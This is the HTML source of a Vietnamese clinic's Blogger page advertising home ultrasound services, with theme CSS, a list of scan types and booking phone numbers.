margin:0 4px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 4px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.footer-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:0 0 40px
}
.footer-ads .widget-content{
float:left;
width:100%;
margin:0
}
.footer-ads .widget > .widget-title{
display:none
}
#footer-fbm{
position:relative;
float:left;
width:100%;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
z-index:1;
margin:0
}
#footer-fbm .widget{
position:relative;
float:left;
width:100%;
z-index:5;
margin:0
}
#footer-fbm .widget.Image{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease
}
#footer-fbm .widget.Image.lazy-ify{
opacity:1
}
#footer-fbm .widget.Image:before{
content:'';
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
background-color:rgba(0,0,0,0.2);
margin:0
}
.footer-fbm .follow-by-email-inner{
position:relative;
float:left;
width:100%;
display:flex;
justify-content:space-between;
align-items:center;
padding:50px 0;
margin:0
}
.footer-fbm .follow-by-email-header{
width:100%;
max-width:calc(50% - 30px)
}
.footer-fbm .follow-by-email-title{
display:block;
font-size:19px;
color:var(--fbm-title-color);
text-shadow:0 1px 2px rgba(0,0,0,0.1);
margin:0 0 8px
}
.footer-fbm .follow-by-email-text{
display:block;
font-size:14px;
color:var(--fbm-text-color);
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.footer-fbm .follow-by-email-form{
width:100%;
max-width:50%
}
.footer-fbm .follow-by-email-form form{
float:left;
width:100%;
height:48px;
background-color:rgba(255,255,255,0.35);
overflow:hidden;
display:flex;
padding:5px;
border-radius:48px
}
.is-dark .footer-fbm .follow-by-email-form form{
background-color:rgba(0,0,0,0.2)
}
.footer-fbm .follow-by-email-address{
width:100%;
height:38px;
background-color:transparent;
font-family:inherit;
font-size:14px;
color:var(--fbm-title-color);
line-height:38px;
text-shadow:0 1px 2px rgba(0,0,0,0.1);
padding:0 15px;
border:0
}
.footer-fbm .follow-by-email-address::placeholder{
color:var(--fbm-title-color);
text-shadow:0 1px 2px rgba(0,0,0,0.1);
opacity:1
}
.footer-fbm .follow-by-email-submit{
width:100%;
height:38px;
background-color:var(--button-bg);
flex:1;
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:38px
}
.footer-fbm .follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background: linear-gradient(214.87deg, var(--footer-bg) 5.18%, var(--footer-bg1) 98.33%);
color:var(--footer-text-color);
z-index:2;
box-shadow:0 -2px 6px rgba(0,0,0,0.1)
}
#footer-wrapper .primary-footer{
float:left;
width:100%;
margin:0
}
#footer-wrapper .primary-footer .container {
border-bottom: 1px solid var(--footer-bg1);
}
.primary-footer.no-widget{
display:none
}
#storyify-pro-about-section{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
padding:50px 0;
margin:0
}
.primary-footer.has-border #storyify-pro-about-section{
border-bottom:1px solid var(--border-color)
}
.footer-info{
display:flex;
flex:1
}
#storyify-pro-about-section .Image{
width:calc(100% - 340px);
display:flex;
flex-wrap:wrap;
align-items:center;
justify-content:space-between;
padding:0
}
#storyify-pro-about-section .footer-logo{
padding:0 30px 0 0
}
.rtl #storyify-pro-about-section .footer-logo{
padding:0 0 0 30px
}
#storyify-pro-about-section .footer-logo img{
display:block;
max-height:77px;
margin:0
}
#storyify-pro-about-section .Image .image-caption{
font-size:14px;
color:var(--footer-text-color);
margin:0
}
#storyify-pro-about-section .Image .image-caption a{
color:var(--footer-color)
}
#storyify-pro-about-section .Image .image-caption a:hover{
color:var(--footer-hover-color)
}
#storyify-pro-about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.storyify-pro-about-section ul.social-icons{
display:flex;
flex-wrap:wrap
}
.storyify-pro-about-section .social-icons li{
margin:0 0 0 10px
}
.rtl .storyify-pro-about-section .social-icons li{
margin:0 10px 0 0
}
.storyify-pro-about-section .social-icons li a{
display:block;
width:36px;
height:36px;
background-color:rgba(155,155,155,0.05);
font-size:16px;
color:var(--footer-color);
text-align:center;
line-height:36px;
border-radius:50%
}
.storyify-pro-about-section .social-icons li a:hover{
color:#fff
}
.footerbar{
position:relative;
float:left;
width:100%;
height:58px;
color:var(--footerbar-color);
display:flex;
align-items:center
}
.footerbar .container{
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.footerbar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footerbar .footer-copyright a{
color:var(--footerbar-color)
}
.footerbar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:none;
position:fixed;
bottom:20px;
right:20px;
width:38px;
height:38px;
background-color:var(--button-bg);
cursor:pointer;
overflow:hidden;
font-size:15px;
color:var(--button-color);
text-align:center;
line-height:38px;
z-index:50;
margin:0;
border-radius:50%;
transition:background .17s ease,color .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:14px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:36px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
padding:0 30px;
margin:15px 0 0;
border-radius:36px
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
#storyify-pro-cookie-ify{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
box-shadow:0 2px 6px rgba(0,0,0,0.1);
border-radius:var(--border-radius);
transition:all .25s ease
}
.rtl #storyify-pro-cookie-ify{
left:unset;
right:20px
}
#storyify-pro-cookie-ify.is-visible{
visibility:visible;
opacity:1
}
.storyify-pro-cookie-ify-content{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.storyify-pro-cookie-ify-content a{
color:var(--cookie-color);
text-decoration:underline
}
.storyify-pro-cookie-ify-content a:hover{
color:var(--main-color)
}
#storyify-pro-cookie-ify-accept{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px;
margin:0;
border-radius:34px
}
#storyify-pro-cookie-ify-accept:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
a.ads-here{
position:relative;
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:rgba(155,155,155,0.05);
font-size:15px;
color:rgba(155,155,155,0.25);
font-weight:600;
font-style:italic;
margin:0;
border:1px solid rgba(155,155,155,0.05);
border-radius:var(--border-radius)
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:rgba(155,155,155,0.35);
border-color:rgba(155,155,155,0.1)
}
@media (max-width: 1170px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%;
max-width:100%
}
#header-wrapper .container,.hero-post .flex-center,#header-ads-wrap > .container,#trending-wrap > .container,#content-wrapper > .container,#footer-ads-wrap > .container,#footer-fbm .container,#footer-wrapper .container{
padding:0 15px
}
.hero-post .flex-center .container{
width:100%
}
#storyify-pro-cookie-ify{
bottom:15px;
left:15px;
padding:15px
}
.rtl #storyify-pro-cookie-ify{
left:unset;
right:15px
}
}
@media (max-width: 980px) {
#header-wrapper .container{
padding:0
}
.mobile-menu-toggle{
display:flex
}
.header-items{
flex-wrap:nowrap
}
#storyify-pro-main-nav{
display:none!important
}
#slide-menu,.overlay{
display:block
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.main-toggle-wrap,#main-search-wrap{
padding:0 15px
}
.main-toggle-wrap{
padding:0 15px 0 0
}
.rtl .main-toggle-wrap{
padding:0 0 0 15px
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.nav-active #back-top{
opacity:0!important
}
.is-single #content-wrapper > .container,.is-left #content-wrapper > .container{
justify-content:flex-start;
flex-direction:column!important
}
.is-single #main-wrapper,.is-single #content-wrapper.no-sidebar #main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:40px 0 0
}
}
@media (max-width: 880px) {
.hero-post .flex-center{
padding:0
}
.featured .hero-post{
height:260px
}
.hero-post .entry-header{
bottom:0;
width:100%;
max-width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.65));
padding:20px 15px;
transform:none;
border-radius:0
}
.hero-post .entry-meta{
color:#eee;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.hero-post .entry-title a{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.hero-post.is-video .entry-title a:before,.hero-post.is-video .entry-title a:hover:before{
background-color:#fff;
color:rgba(0,0,0,0.85)
}
.hero-post .hero-rm a{
height:34px;
background-color:var(--button-bg);
color:var(--button-color);
font-size:14px;
text-transform:initial;
font-weight:400;
line-height:34px;
padding:0 20px;
border-radius:34px;
box-shadow:var(--button-shadow)
}
.hero-post .hero-rm a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#trending .widget-content{
min-height:unset
}
.trending-left,.trending-right{
width:100%
}
.trending-item.item-0{
background-color:var(--outer-bg);
height:207.5px;
}
.trending-right .trending-item.item-1{
padding:10px 0 0;
margin:10px 0 0;
}
.trending-item .entry-image-wrap{
height:260px;
border-radius:var(--border-radius);
margin:0
}
.trending-item.item-0 .entry-header{
}
.trending-item.item-0 .entry-title {
font-size:19px;
}
.index-post-wrap{
grid-template-columns:repeat(2,1fr)
}
#blog-pager .load-more{
width:50%
}
.footer-fbm .follow-by-email-inner{
flex-direction:column
}
.footer-fbm .follow-by-email-header{
max-width:100%;
text-align:center
}
.footer-fbm .follow-by-email-form{
max-width:100%;
margin:30px 0 0
}
#storyify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
#storyify-pro-about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
#storyify-pro-about-section .footer-logo,.rtl #storyify-pro-about-section .footer-logo{
padding:0
}
.footer-info{
text-align:center;
margin:25px 0 0
}
#storyify-pro-about-section .LinkList{
width:100%;
justify-content:center;
margin:25px 0 0
}
.storyify-pro-about-section .social-icons li,.rtl .storyify-pro-about-section .social-icons li{
margin:10px 5px 0
}
.footerbar{
height:auto;
line-height:inherit;
padding:25px 0;
margin:0
}
.footerbar .container{
flex-direction:column;
justify-content:center
}
.footerbar .footer-copyright,#footer-menu{
width:100%;
text-align:center;
margin:0
}
#footer-menu{
padding:10px 0 0
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a,.rtl .footer-menu ul li a{
display:block;
margin:5px 10px 0
}
#back-top{
right:15px;
bottom:15px
}
.rtl #back-top{
left:15px;
right:unset
}
}
@media (max-width: 680px) {
.is-single #content-wrapper{
padding:35px 0 40px
}
.index-post-wrap{
grid-template-columns:1fr;
row-gap:30px
}
.index-post .entry-title{
font-size:21px
}
#blog-pager .load-more{
width:100%
}
.item-post h1.entry-title{
font-size:30px
}
.post-body table{
display:block
}
.storyify-pro-share-links a.twitter span{
display:none
}
.storyify-pro-share-links li.has-span a.twitter{
width:38px;
padding:0
}
.storyify-pro-share-links li.has-span a.twitter:before{
background-color:transparent
}
.related-posts{
grid-template-columns:1fr;
row-gap:30px
}
.related-posts .entry-title{
font-size:21px
}
#sidebar-wrapper{
margin:30px 0 0
}
.sidebar-posts .post:not(.item-0) .entry-image-wrap{
width:120px;
height:80px
}
.sidebar-posts .entry-title{
font-size:16px
}
.sidebar-posts .post.item-0 .entry-title{
font-size:21px
}
.cmm1-items .entry-title{
font-size:16px
}
.cmm1-items .cmm-snippet{
font-size:13px
}
.featured-post .entry-title{
font-size:21px
}
.errorWrap{
padding:25px 0 45px
}
.errorWrap h3{
font-size:130px
}
#storyify-pro-cookie-ify,.rtl #storyify-pro-cookie-ify{
width:calc(100% - 30px);
margin:0
}
#storyify-pro-cookie-ify{
transform:translate(0,10px)
}
#storyify-pro-cookie-ify.is-visible{
transform:translate(0,0)
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:200px
}
}
@media (max-width: 480px) {
.hero-post .entry-title{
font-size:26px
}
#post-body,.author-description .author-text,.comments .comment-content{
font-size:15px
}
.trending-item.item-0{
}
.trending-item .entry-image-wrap{
}
.item-post h1.entry-title{
font-size:27px
}
}
@media (max-width: 380px) {
.item-post h1.entry-title{
font-size:25px
}
.tocify-inner{
min-width:100%
}
.storyify-pro-share-links span{
display:none
}
.storyify-pro-share-links li.has-span a{
width:38px
}
.storyify-pro-share-links li.has-span a:before{
background-color:transparent
}
.sidebar-posts .post:not(.item-0) .entry-image-wrap{
width:98px;
height:65px
}
}
@media (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:25px
}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAFHEZ-ZgKq9fEHtNi2gF9q2lIwPCYNSVJdcJOT1vYha_2TsXlSu843QC9iWCDN-bCOwsJkg-XCkd0M83YWC4_KTHpsqTXed6E4wUjm4TOl2E-WSuEMKGVnHDc0irJLoxVQIF8MkcRCpE/s72-c/nth-ify.png",
    monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    dateFormat = "{m} {d}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    fbCommentsTheme = "light";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6635265057767606751&amp;zx=5b0c1d78-5549-40bd-b7ea-1421e4438007' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6635265057767606751&amp;zx=5b0c1d78-5549-40bd-b7ea-1421e4438007' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='is-single is-post'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel section' id='ify-panel' name='Theme Options'>
<div class='widget Image' data-version='2' id='Image101'>
<script type='text/javascript'>var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAFHEZ-ZgKq9fEHtNi2gF9q2lIwPCYNSVJdcJOT1vYha_2TsXlSu843QC9iWCDN-bCOwsJkg-XCkd0M83YWC4_KTHpsqTXed6E4wUjm4TOl2E-WSuEMKGVnHDc0irJLoxVQIF8MkcRCpE/w72-h72-p-k-no-nu/nth-ify.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML100'>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<a class='logo-img' href='https://www.familyclinic.com.vn/'>
<img alt='Family Care Plus' data-height='185' data-width='771' src='https://blogger.googleusercontent.com/img/a/AVvXsEh3dVNI9dUOkBayFu_pBdim8Je2JEtRLQfO3Lw6D2erfjE8dPHUHtoSUFxg6u_OjSOgQycw8we9usw5N0hT7E8wMhptWhh_qfdq8yXZCoJwdgosm4pjwbjz1qVrnoXyWFd5_50RwII4Uq69yFMWtA-ZnpaBvO5FjLNnHwRBbo8_q8qO7a_GEJsXUay-mg=s771' title='Family Care Plus'/>
</a>
</div></div>
<div class='storyify-pro-main-nav section' id='storyify-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='storyify-pro-main-nav-menu' role='menubar'>
<li><a href='https://www.familyclinic.com.vn/' role='menuitem'>TRANG CHỦ</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/gioi-thieu.html' role='menuitem'>GIỚI THIỆU</a></li>
<li><a href='https://www.familyclinic.com.vn/search/label/D%E1%BB%8Bch%20v%E1%BB%A5' role='menuitem'>DỊCH VỤ</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/bac-si-kham-benh-tai-nha.html' role='menuitem'>_BÁC SĨ KHÁM BỆNH TẠI NHÀ</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/kham-suc-khoe-tong-quat.html' role='menuitem'>_KHÁM SỨC KHOẺ TỔNG QUÁT</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/thay-bang-cat-chi-tai-nha.html' role='menuitem'>_THAY BĂNG, CẮT CHỈ TẠI NHÀ</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' role='menuitem'>_SIÊU ÂM TẠI NHÀ</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/xet-nghiem-mau-tai-nha.html' role='menuitem'>_XÉT NGHIỆM MÁU TẠI NHÀ</a></li>
<li><a href='https://www.familyclinic.com.vn/2021/10/cham-soc-theo-yeu-cau.html' role='menuitem'>_CHĂM SÓC THEO YÊU CẦU</a></li>
<li><a href='#' role='menuitem'>LIÊN HỆ</a></li>
<li><a href='tel:02862769199' role='menuitem'>&#9742;&#65039; ĐẶT HẸN: (028) 6276 9199</a></li>
<li><a href='tel:0901996369' role='menuitem'>📞 HOTLINE: 0901996369</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='main-toggle-wrap'>
<a class='main-toggle-style show-search btn' href='javascript:;' role='button' title='Tìm kiếm'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.familyclinic.com.vn/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm' type='search' value=''/>
</form>
<a class='main-toggle-style hide-search btn' href='javascript:;' role='button' title='Tìm kiếm'></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html"
  },
  "headline": "SIÊU ÂM TẠI NHÀ","description": "Ngày nay siêu âm không còn xa lạ với mọi người, siêu âm là phương tiện chẩn đoán bệnh tiện lợi, không gây khó chịu cho bệnh nhân. Và hơn thế...","datePublished": "2021-10-26T09:54:00-07:00",
  "dateModified": "2022-01-20T18:56:58-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "toantran.xyz"
  }
}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header'>
<nav id='breadcrumb'><a class='home' href='https://www.familyclinic.com.vn/'>Trang chủ</a><em class='delimiter'></em><a class='label' href='https://www.familyclinic.com.vn/search/label/D%E1%BB%8Bch%20v%E1%BB%A5'>Dịch vụ</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://www.familyclinic.com.vn/"},{"@type":"ListItem","position":2,"name":"Dịch vụ","item":"https://www.familyclinic.com.vn/search/label/D%E1%BB%8Bch%20v%E1%BB%A5"},{"@type":"ListItem","position":3,"name":"SIÊU ÂM TẠI NHÀ","item":"https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html"}]}</script>
<h1 class='entry-title'>SIÊU ÂM TẠI NHÀ</h1>
</div>
<div class='entry-content-wrap'>
<div class='post-body entry-content' id='post-body'>
<p style="text-align: justify;"><span style="font-size: medium;"><b>Ngày nay siêu âm không còn xa lạ với mọi người, siêu âm là phương tiện chẩn đoán bệnh tiện lợi, không gây khó chịu cho bệnh nhân. Và hơn thế nữa siêu âm còn được ứng dụng trong điều trị và nhiều ứng dụng khác trong y tế. Hiện nay siêu âm là chỉ định thăm khám thường quy đối với hầu hết bệnh nhân kiểm tra sức khỏe.</b></span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=s2048" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1536" height="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w480-h640" width="480" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: center;"><span style="font-size: medium;"><i>Siêu âm tại nhà</i></span></div><p></p><p style="text-align: justify;"><span style="font-size: medium;">- Cuộc sống ngày một bận rộn hơn, quỹ thời gian dường như ngắn lại nên chúng ta mong mỏi có những dịch vụ tiện ích, phục vụ tận nơi. Đối với nhiều nước phát triển trên thế giới khái niệm bác sĩ gia đình, chăm sóc sức khỏe tại nhà trở nên gần gũi và quen thuộc với người dân, tuy nhiên, ở nước ta hiện nay khái niệm này vẫn còn khá mới mẻ.</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Xuất phát từ nhu cầu thiết yêu của cuộc sống, Family Care Plus triển khai thực hiện Siêu Âm Tại Nhà cho những bệnh nhân có nhu cầu: theo dõi sức khỏe định kỳ, bệnh nhân tai biến, chấn thương, liệt nằm tại giường, phụ nữ mang thai theo dõi tại giường ...</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Để phục vụ cho hoạt động này, chúng tôi đã trang bị phương tiện đi lại, máy móc thiết bị hiện đại, chuyên dụng như: máy siêu âm xách tay, máy tính, máy in đảm bảo kết quả chẩn đoán nhanh chóng và chính xác. Với đội ngũ cán bộ: các bác sĩ, y tá giàu kinh nghiệm, tâm huyết, tận tình phục vụ, rất nhiều Quý khách hàng khi sử dụng dịch vụ: xét nghiệm tại nhà, siêu âm tại nhà đều hài lòng với chúng tôi.&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span>Với dịch vụ siêu âm tại nhà, gia đình khách hàng vẫn có thể theo dõi sức khỏe của mình. Khi có nhu cầu, khách hàng hãy liên hệ</span><span>&nbsp;Family Care Plus sẽ đến tận nhà siêu âm và trao kết quả theo đúng hẹn.&nbsp;</span></span></p><p style="text-align: justify;"><span style="font-size: medium;">Một số chỉ định siêu âm phổ biến mà quý vị có thể lựa chọn:</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm ổ bụng</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm hệ tiết niệu</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm phụ khoa</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm thai 2D</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm vùng cổ, tuyến giáp.</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm theo dõi dịch màng phổi</span></p><p style="text-align: justify;"><span style="font-size: medium;">- Siêu âm theo dõi dịch cổ chướng: bệnh nhân suy tim, xơ gan...&nbsp;</span></p><p style="text-align: center;"><b><span style="font-size: large;"><span style="background-color: white; color: #333333; font-family: &quot;Segoe UI Emoji&quot;;">&#9742;&#65039;&nbsp;</span>ĐẶT HẸN: (028) 6276 9199</span></b></p><p><span style="font-size: large;"></span></p><p><span style="font-size: large;"></span></p><p style="text-align: center;"><b><span style="font-size: large;"><span style="background-color: white; color: #333333; font-family: &quot;Segoe UI Emoji&quot;;">📞&nbsp;</span>HOTLINE:&nbsp;</span></b><b><span style="font-size: large;">0901996369</span></b></p>
</div>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.familyclinic.com.vn/search/label/D%E1%BB%8Bch%20v%E1%BB%A5' rel='tag'>Dịch vụ</a>
</div>
</div>
<div class='post-share'>
<ul class='storyify-pro-share-links social social-bg'>
<li class='facebook-f has-span'><a class='facebook btn window-ify' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' data-width='520' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='twitter btn window-ify' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' data-width='860' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='520' data-url='https://api.whatsapp.com/send?text=SIÊU ÂM TẠI NHÀ | https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' data-width='860' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w480-h640&description=SIÊU ÂM TẠI NHÀ' data-width='860' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin btn window-ify' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html&title=SIÊU ÂM TẠI NHÀ' data-width='860' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='tumblr'><a class='tumblr btn window-ify' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html&name=SIÊU ÂM TẠI NHÀ' data-width='860' href='javascript:;' rel='nofollow' title='Tumblr'></a></li>
<li class='telegram'><a class='telegram btn window-ify' data-height='520' data-url='https://telegram.me/share/url?url=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html&text=SIÊU ÂM TẠI NHÀ' data-width='860' href='javascript:;' rel='nofollow' title='Telegram'></a></li>
<li class='email'><a class='email btn window-ify' data-height='500' data-url='mailto:?subject=SIÊU ÂM TẠI NHÀ&body=https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' data-width='520' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Hiện thêm'></a></li>
</ul>
</div>
</div>
<footer class='post-footer'>
<div id='related-wrap'>
<div class='title-wrap related-title title-ico'>
